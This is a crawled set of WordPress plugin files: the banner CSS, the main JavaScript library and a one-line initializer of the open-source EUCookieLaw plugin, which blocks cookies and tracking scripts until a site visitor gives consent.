    border: 1px solid #888;
    background-color: #666;
    padding: 0.5em;
    border-radius: 0.5em;
    margin: 0.5em;
    display: inline-block;
    color: #fff;
    font-weight: bold;
    text-decoration: none;
}

.eucookielaw-banner .well .banner-agreement-buttons .disagree-button{
    background-color: #f0ad4e;
    color: #444;
}

.eucookielaw-banner .well .banner-agreement-buttons .agree-button{
    background-color: #aaff44;
    color: #444;
}

/* Light Theme */
.eucookielaw-banner.light{
    font-size: 75%;
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.light .well{
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.light a{
    color: #800;
}
.eucookielaw-banner.light .well .banner-agreement-buttons{
    border-top: 0;
    margin: 0;
}

    .eucookielaw-banner.light .well .banner-agreement-buttons .btn{
        border: 0;
        text-decoration: underline;
        background-color: transparent;
        padding: 0;
        margin: 0 0.3em;
    }

/* Grass Theme */
.eucookielaw-banner.grass{
    font-size: 1em;
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.grass .well{
    background-color: #efc;
    color: #264;
}

.eucookielaw-banner.grass a{
    color: #486;
}
.eucookielaw-banner.grass .well .banner-agreement-buttons{
    border-top: 0;
    margin: 0;
}

.eucookielaw-banner.grass .well .banner-agreement-buttons .btn{
    color: #080;
    border: 0;
    text-decoration: underline;
    background-color: transparent;
    padding: 0;
    margin: 0 0.3em;
}
.eucookielaw-banner.grass .well .banner-agreement-buttons .disagree-button{
    color: #800;
}

/* Floating Theme */
.eucookielaw-banner.floating{
    left: 10%;
    top: 10% !important;
    right: 10%;
    border-radius: 0;
    padding: 0;
    box-shadow: 5px 5px 20px #ccc;
    position: fixed;
}

.eucookielaw-banner.floating .well{
    background-color: #fff;
    padding: 0;
}


.eucookielaw-banner.floating .well .banner-title {
    padding: 0.5em;
    background-color: #eee;
    color: #444;
}

.eucookielaw-banner.floating .well .banner-message {
    padding: 0.5em;
    color: #444;
}

.eucookielaw-banner.floating a,
.eucookielaw-banner.floating li{
    color: #486;
}

.eucookielaw-banner.floating .well .banner-agreement-buttons{
    border-top: 0;
    margin: 0;
}

.eucookielaw-banner.floating .well .banner-agreement-buttons .btn{
    color: #080;
    border: 0;
    text-decoration: underline;
    background-color: transparent;
    padding: 0;
    margin: 0 0.3em;
}
.eucookielaw-banner.floating .well .banner-agreement-buttons .disagree-button{
    color: #800;
}


@media screen and (max-width: 640px){
    .eucookielaw-banner{
        font-size: 50%;
    }
}

.eucookielaw-blocked{
    border: 1px solid #ccc;
    background-color: #eee;
    color: #444;
    font-weight: bold;
    text-align: center;
    display: inline-block;
}

ul#eucookielaw-language-switcher {
    display: block;
    list-style: no;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#eucookielaw-language-switcher li {
    display: inline;
    padding: 0.5em 0.5em;
    border: 1px solid #ccc;
    margin: 0.4em;
    background-color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/EUCookieLaw.js?ver=2.7.2
body_size: 5369
content:
/**
 * EUCookieLaw: simple object to accomplish european law requirements about cookie transmission to clients
 * @class EUCookieLaw
 * @link https://github.com/diegolamonica/EUCookieLaw/
 * @author Diego La Monica (diegolamonica) <diego.lamonica@gmail.com>
 * @copyright 2015 Diego La Monica
 * @license http://www.gnu.org/licenses/lgpl-3.0-standalone.html GNU Lesser General Public License
 * @note This program is distributed in the hope that it will be useful - WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 */

if (!window.Node){
	var Node =
	{
		ELEMENT_NODE                :  1,
		ATTRIBUTE_NODE              :  2,
		TEXT_NODE                   :  3,
		CDATA_SECTION_NODE          :  4,
		ENTITY_REFERENCE_NODE       :  5,
		ENTITY_NODE                 :  6,
		PROCESSING_INSTRUCTION_NODE :  7,
		COMMENT_NODE                :  8,
		DOCUMENT_NODE               :  9,
		DOCUMENT_TYPE_NODE          : 10,
		DOCUMENT_FRAGMENT_NODE      : 11,
		NOTATION_NODE               : 12
	};
}
var EUCOOKIELAW_VERSION = '2.7.0.1';
var EUCookieLaw = (function (doc) {


	var firstLanguage = false,
		getScrollTop = function (){
			if(typeof pageYOffset != 'undefined'){
				// most browsers except IE before #9
				return pageYOffset;
			}
			else{
				if(window.scrollY) return window.scrollY;

				var body = doc.body, //IE 'quirks'
					docEl = doc.documentElement; //IE with doctype
				return (docEl)? docEl.clientHeight: body.clientHeight;
			}
		};

	var removeHTMLBanner = function () {
			var theHTMLBaner = doc.querySelector('#eucookielaw-in-html');
			if(theBannerId!= 'eucookielaw-in-html' && theHTMLBaner){
				theHTMLBaner.parentNode.removeChild(theHTMLBaner);
			}
		},
		buildLanguageSwitcher = function(){
			var langSwitcher = '';

			if(settings.languages && typeof(settings.languages) === 'object') {
				var keys = Object.keys(settings.languages);
				if (keys.length > 1) {
					langSwitcher = '<ul id="eucookielaw-language-switcher">';
					for (var lang in settings.languages) {
						if (!firstLanguage) firstLanguage = lang;
						var htmlLang = lang.replace(/</g, '&lt;').replace(/"/g, '&quot;');
						langSwitcher += '<li onclick="(new EUCookieLaw()).switchLanguage(\'' + htmlLang + '\'); return false;">' + htmlLang + '</li>';
					}
					langSwitcher += '</ul>';
				}else{
					firstLanguage = keys[0];
				}
			}
			return langSwitcher;
		},
		buildBanner = function () {
			removeHTMLBanner();
			if(theBannerId!='' && doc.querySelector('#'+ theBannerId)){

			}else {

				var theDiv = doc.createElement("div");
				theBannerId = 'eucookielaw-' + parseInt(Math.random() * 200);
				theDiv.setAttribute('id', theBannerId);
				theDiv.className = "eucookielaw-banner fixedon-" + settings.fixOn;
				if(settings.classes != ''){
					theDiv.className += " " + settings.classes;
				}
				theDiv.innerHTML =  '<div class="well">' +
				((settings.tag!='')?('<' + settings.tag + ' class="banner-title">' + '</' + settings.tag + '>'):'') +
				'<div class="banner-message">' + '</div>' +
				buildLanguageSwitcher() +
				'<p class="banner-agreement-buttons">' +
				((settings.languages[firstLanguage].disagreeLabel!= '') ? '<a href="#" class="disagree-button btn btn-danger" onclick="(new EUCookieLaw()).reject(); return false;">' + '</a>' : '') +
				'<a href="#" class="agree-button btn btn-primary" onclick="(new EUCookieLaw()).enableCookies(); return false;">' + '</a>'+
				'</p>' +
				'</div>';
				var firstNode = body.childNodes[0];
				body.insertBefore(theDiv, firstNode);
				if(firstLanguage) (new EUCookieLaw).switchLanguage(firstLanguage);
			}
		},
		setProperty = function (object, prop, _set, _get) {
			if (typeof(Object.defineProperty) === 'function') {
				var propObject = {
					configurable: true
				};
				if (typeof(_set) == 'function') propObject['set'] = _set;
				if (typeof(_get) == 'function') propObject['get'] = _get;

				Object.defineProperty(object, prop, propObject);
			} else {

				if (typeof(_set) == 'function') object.__defineSetter__(prop, _set);
				if (typeof(_get) == 'function') object.__defineGetter__(prop, _get);

			}
		},
		hasRejectedCookie = function(){ return /__eucookielaw=rejected/.test(doc.cookie.toString()); },
		hasCookie = function(){ return /__eucookielaw=/.test(doc.cookie.toString()) && !hasRejectedCookie() },
		applySettings = function(settings) {
			if(settings.languages && settings.languages['']) delete settings.languages[''];
			if(settings.languages && typeof(settings.languages) === 'object' && Object.keys(settings.languages).length>1){
				// I will remove the default language from defaults settings, because it's managed
				console.log("Rimuovo la lingua predefinita");
				delete defaultSettings.languages.Default;

			}else{
				/*
				 * Deprecated items will replace default settings for now.
				 */
				if(settings.languages === undefined) settings.languages = {};
				if(Object.keys( settings.languages).length == 0 ) {

					settings.languages.Default = {
						title: settings.bannerTitle,
						message: settings.message,
						agreeLabel: settings.agreeLabel,
						disagreeLabel: settings.disagreeLabel
					};
					firstLanguage = 'Default';
				}else if(settings.languages.Default === undefined && Object.keys( settings.languages).length == 1){
					/*
					 * If it is just one language defined, then it will put into the "Default" object
					 */

					var lonelyKey = Object.keys( settings.languages);

					settings.languages.Default = settings.languages[lonelyKey];
					delete settings.languages[lonelyKey];
					firstLanguage = 'Default';
				}

			}

			for (var key in defaultSettings) {
				if (settings[key] === undefined) {
					settings[key] = defaultSettings[key];
				}
			}
			if(typeof(settings.cookieList) =='string'){
				settings.cookieList = settings.cookieList.split(',');
			}
			return settings;
		},
		originalCookie = doc.cookie, // For future use
		scrolled = false,
		instance = null,
		settings,
		didAChoice = hasCookie() || hasRejectedCookie(), // userStorage.getItem('rejected'),
		defaultSettings = {
			id: false,
			debug: false,
			agreeOnScroll: false,
			agreeOnClick: false,
			cookieEnabled: false,
			cookieRejected: false,
			showBanner: false,
			/**
			 * @deprecated
			 */
			bannerTitle: '',
			/**
			 * @deprecated
			 */
			message: 'La legge europea sulla privacy e la conservazione dei cookie richiede il tuo consenso prima di conservare i cookie. Me lo consenti?',
			/**
			 * @deprecated
			 */
			disagreeLabel: '',
			/**
			 * @deprecated
			 */
			agreeLabel: 'Agree',
			languages: {
				'Default': {
					'title':  "",
					'message':      'La legge europea sulla privacy e la conservazione dei cookie richiede il tuo consenso prima di conservare i cookie. Me lo consenti?',
					'agreeLabel':   "Sono d'accordo",
					'disagreeLabel':""
				}
			},
			raiseLoadEvent: true,
			reload: false,
			tag: 'h1',
			fixOn: 'top',
			classes: '',
			duration: 0,
			minScroll: 100,
			remember: false,
			path: '/',
			domain: window.location.host,
			cookieList: [],
			blacklist: [],
			showAgreement: function () {
				if(settings.showBanner) {
					var _showBanner = function () {
						if (body) {
							buildBanner();
						}else{
							setTimeout(_showBanner, 50);
						}
					};
					_showBanner();
				}else {
					didAChoice = true;

					if (!instance.isRejected() && confirm(settings.message)) {
						instance.enableCookies();
					} else {

						settings.cookieRejected = true;
						settings.cookieEnabled = false;

					}
				}
				return instance.isCookieEnabled();
			}
		},
		isOriginal = true,
		theBannerId = '',
		docWriteOverrided = {},
		docWriteContext = undefined,
		body;
	return function EUCookieLaw(options) {

		if (instance != null) return instance;

		settings = applySettings(options);
		if(settings.id) theBannerId = settings.id;

		instance = this;

		var onAgree = function(){
			var elements = document.querySelectorAll("[data-eucookielaw-attr]");
			window.selectedElements = elements; // Global var for debug purpose

			for(var elIndex =0; elIndex < elements.length; elIndex++) {

				var element = elements[elIndex],
					theAttribute    = element.getAttribute('data-eucookielaw-attr'),
					theValue        = element.getAttribute('data-eucookielaw-dest'),
					theId           = element.getAttribute('id');

				switch (theAttribute){
					case 'html':
						element.innerHTML = theValue;
						var epn = element.parentNode,
							ecn = element.childNodes;
						while(ecn[0]){
							epn.insertBefore(ecn[0], element);
						}
						epn.removeChild(element);
						break;
					case 'direct':
						theValue = docWriteOverrided[theId];
						element.innerHTML = theValue;
						element.setAttribute('style', '');
						break;
					case 'script':

						docWriteContext = element;
						var script = (element.childNodes[0])?element.childNodes[0].innerHTML:docWriteOverrided[theId],
							f = new Function('', script);
						try {
							f();
						}catch(e){
							if (settings.debug) console.error("Something goes wrong in function execution", f.toString());
						}
						docWriteContext.parentNode.removeChild( docWriteContext );
						docWriteContext = undefined;
						break;
					default:
						element.setAttribute(theAttribute, theValue);
				}

			}

		};

		var writeInternalCookie = function( value, expires ){
			expires = (expires === undefined) ? '' : (';expires=' + expires);
			doc.cookie = "__eucookielaw=" + value
						+ (settings.domain?(";domain=" + settings.domain):'')
						+ ";path=" + settings.path
						+ expires;
		};

		this.enableCookies = function () {
			didAChoice = true;
			writeInternalCookie('', 'Thu, 01 Jan 1970 00:00:01 GMT');
			settings.cookieEnabled = true;
			settings.cookieRejected = false;
			if (!isOriginal) {
				delete doc.cookie;
				if(!settings.reload) onAgree();
				isOriginal = true;
			}

			var expiresCookie = '';
			if(settings.duration!=0) {
				var expires = new Date();
				expires.setDate(expires.getDate() + parseInt( settings.duration) );
				if(settings.debug) console.log("Injected cookie expires on: ", expires);
				expiresCookie = ";expires=" + expires.toGMTString();
			}
			writeInternalCookie('true', expiresCookie);
			removeBanner();

			if(settings.reload) window.location.reload(true);

		};
		this.reject = function () {
			if(!hasCookie()){
				if(settings.debug) console.log("Calling Reject");
				didAChoice = true;
				if(settings.remember) writeInternalCookie('rejected');

				settings.cookieRejected = true;
				settings.cookieEnabled = false;
				removeBanner();
			}
		};

		function _switchLanguageElement( selector, html ){
			var theElement = document.querySelector('#' +theBannerId + ' ' + selector);
			if(theElement) theElement.innerHTML = html;
		}

		this.switchLanguage = function( lang ) {

			var info = settings.languages[lang];
			if (info) {
				_switchLanguageElement('.banner-title',     info.title);
				_switchLanguageElement('.banner-message',   info.message);
				_switchLanguageElement('.agree-button',     info.agreeLabel);
				_switchLanguageElement('.disagree-button',  info.disagreeLabel);
			}
		};

		this.reconsider = function(){

			writeInternalCookie('', 'Thu, 01 Jan 1970 00:00:01 GMT');

			scrolled = false;
			didAChoice = false;
			settings.showAgreement();
		};
		this.isRejected = function () {
			return settings.cookieRejected;
		};
		this.isCookieEnabled = function () {
			return settings.cookieEnabled;
		};

		var removeBanner = function(){
			removeHTMLBanner();
			if(theBannerId!=''){
				var theBanner = doc.getElementById(theBannerId);
				if(theBanner) theBanner.parentNode.removeChild(theBanner);
				theBannerId = '';
			}
			if(!settings.cookieRejected) {
				var scripts = document.querySelectorAll('script[data-cookielaw-index]');
				for (var i = 0; i < scripts.length; i++) {
					var script = scripts[i],
						idx = script.getAttribute('data-cookielaw-index'),
						next = script.nextSibling;
					if (next && next.className == 'eucookielaw-replaced-content') next.parentNode.removeChild(next);
					eucookieLawWriteHTML(script, idx);
				}
				var event = document.createEvent('Event');
				if(settings.raiseLoadEvent) {
					event.initEvent('load', false, false);
					window.dispatchEvent(event);
				}
			}

		};

		if(settings.showBanner) {

			var previousScrollTop = 0;

			var waitReady = function () {
				if (settings.debug) console.log(doc.readyState);
				if ((doc.readyState === 'complete' || doc.readyState === 'interactive') && doc.body) {
					body = doc.body;
					previousScrollTop = getScrollTop();
					if(!hasRejectedCookie() && !hasCookie()){
						buildBanner();
					} else{
						if(hasRejectedCookie()){
							instance.reject();
						}
						removeBanner();
					}

				} else {
					setTimeout(waitReady, 100);
				}

			};
			waitReady();

			var evt = function(object, eventType, callback){
				var eventAttacher = object.addEventListener || object.attachEvent ;
				if(eventAttacher){
					eventAttacher(eventType, callback);
				}
			};

			if (settings.agreeOnScroll){
				previousScrollTop = getScrollTop();
				evt(window, 'scroll', function () {
					window.title = 'scrolled? ' + (new Date().getMilliseconds());
					if(!scrolled && body && Math.abs(getScrollTop() - previousScrollTop)>settings.minScroll && !didAChoice) {
						scrolled = true;
						instance.enableCookies();
						removeBanner();
					}
				});
			}

			if (settings.agreeOnClick){

				function isDescendantOf(parent, child) {
					var node = child.parentNode;
					if( node == null ) return false;
					if (node == parent) return true;
					return isDescendantOf(parent, node);
				}

				evt(window, 'click', function (event) {
					if(theBannerId=='') return;
					if( document.querySelector('#'+theBannerId) ) {
						if (!isDescendantOf(document.querySelector('#' + theBannerId), event.target)
						&& !/eucookielaw-reconsider-button/.test(event.target.className)) {
							instance.enableCookies();
							removeBanner();
						}
					}
				});
			}
		}

		if(/__eucookielaw=rejected/.test(doc.cookie)){
			this.reject();
		}


		if(hasCookie()) return instance;

		isOriginal = false;
		var blockCookie = function() {
			setProperty(doc, 'cookie', function (cookie) {

				if (settings.debug) console.info("Trying to write the cookie " + cookie);

				if (!settings.cookieEnabled) {

					if (settings.debug) console.log("But document cookie is not enabled");

					var cookiePart = cookie.split('='),
						cookieAllowed = false;

					if(/^__eucookielaw$/.test(cookiePart[0]) ){
						if (settings.debug) console.info("Is the technical cookie");
						cookieAllowed = true;
					}else {
						if (settings.debug) console.log("Checking in cookie list");
						for (var cookieIndex in settings.cookieList) {

							var cookieKey = settings.cookieList[cookieIndex],
								lastChar = cookieKey.substr(-1),
								regexString = "^" +
									((lastChar == '*') ?
										(cookieKey.substr(0, cookieKey.length - 1) + '.*') :
										cookieKey) +
									"$",
								regexCookie = new RegExp(regexString);
							if (settings.debug) console.log("Checking if the cookie '" + cookiePart[0] + "' matches the value defined in " + cookieKey + " (rule: " + regexString + ")");
							if (regexCookie.test(cookiePart[0])) {
								cookieAllowed = true;
								break;
							}
						}
					}
					if(cookieAllowed){
						if (settings.debug) console.log("The cookie " + cookiePart[0] + ' is allowed');
						delete doc.cookie;
						doc.cookie = cookie;
						if (settings.debug) console.info(doc.cookie);
						blockCookie();
					} else {
						if (settings.debug) console.log("The cookie " + cookiePart[0] + ' is not allowed');
						if (settings.showAgreement()) {
							instance.enableCookies();
							doc.cookie = cookie;
						}
					}
					return false;
				} else {
					if (settings.debug) console.warn("I'm resetting the original document cookie");
					delete doc.cookie;
					doc.cookie = cookie;
				}
				return cookie;
			}, function () {
				return originalCookie;
			});
		};
		if(!instance.isCookieEnabled()) blockCookie();
		var documentWrite = doc.write;

		doc.write = function(buffer) {
			function getUniqueId(){

				while(true){
					var id = '__eucookielaw-document-write-' + (Math.random() * 200);
					if(!document.getElementById(id)) break;
				}
				return id;

			}
			if(!instance.isCookieEnabled()) {
				if(settings.debug) console.log("Cookie not enabled setting protection");
				for (var i = 0; i < settings.blacklist.length; i++) {
					if(settings.debug) console.log(buffer);
					var entry = settings.blacklist[i];
					if (buffer.indexOf(entry) !== -1) {
						if(settings.debug) console.log(entry);
						var id = getUniqueId();
						docWriteOverrided[id] = buffer;
						buffer = '<!-- Removed by EUCookieLaw because matches "' + entry + '" --><span id="' + id + '" data-eucookielaw-attr="direct" data-eucookie-dest="direct" style="display:none;"></span>';
						break;
					}
				}
			}else{

				docWriteContext = document.currentScript;

			}
			if(docWriteContext) {
				var docFrag = doc.createDocumentFragment(),
					docTemp = doc.createElement('div'),
					parentContainer = docWriteContext.parentNode;

				while(parentContainer.tagName.toLowerCase() == 'script'){
					parentContainer = parentContainer.parentNode;
				}

				docTemp.innerHTML = buffer;
				while (docTemp.firstChild) docFrag.appendChild(docTemp.firstChild);

				if (docWriteContext.nextSibling) {
					if(settings.debug) console.log("appending after");
					parentContainer.insertBefore(docFrag, docWriteContext.nextSibling);
				} else {
					parentContainer.appendChild(docFrag);
					if(settings.debug) console.log("appending as last");
				}
			}else{
				documentWrite.apply(document,[buffer]);
			}
		};
	};
})(document);

var EUCookieLawHTMLFragments = EUCookieLawHTMLFragments || [];
function eucookieLawWriteHTML(context, index){

	var docFrag = document.createDocumentFragment(),
		div = document.createElement('div'),
		parent = context.parentElement;

	div.innerHTML = EUCookieLawHTMLFragments[index];
	docFrag.appendChild(div);

	while( div.childNodes.length > 0){
		var currentNode = div.childNodes[0];
		if(currentNode.nodeType == Node.ELEMENT_NODE && currentNode.tagName.toString().toLowerCase() == 'script'){

			var async = currentNode.getAttribute('async'),
				defer = currentNode.getAttribute('defer'),
				src = currentNode.getAttribute('src'),
				type = currentNode.getAttribute('type'),
				html = currentNode.innerHTML,
				scriptTag = document.createElement('script');

			if(async!=undefined) scriptTag.setAttribute('async', async);
			if(defer!=undefined) scriptTag.setAttribute('defer', defer);
			if(src!=undefined) scriptTag.setAttribute('src', src);
			if(type!=undefined) scriptTag.setAttribute('type', type);

			scriptTag.innerHTML = html;

			if(async!=undefined){
				document.body.appendChild(scriptTag);
			}else{
				context.appendChild(scriptTag);
			}

			div.removeChild(currentNode);

		}else{

			docFrag.appendChild(currentNode);

		}
	}
	docFrag.removeChild(div);

	parent.insertBefore(docFrag, context);
	parent.removeChild(context);
}

--- FILE ---
content_type: text/javascript
request_url: https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/wpEUCookieLaw.js?ver=2.7.2
body_size: -51
content:
new EUCookieLaw( euCookieLawConfig );